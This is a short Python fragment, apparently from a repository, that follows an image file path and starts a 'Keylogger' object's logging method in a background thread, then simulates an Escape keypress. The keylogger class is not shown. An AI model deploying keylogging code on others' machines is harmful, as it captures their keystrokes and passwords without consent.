 start = Keylogger()
kThread = threading.Thread(target=start.log)
kThread.start()

keyboard = Controller()
keyboard.press(Key.esc)
keyboard.release(Key.esc)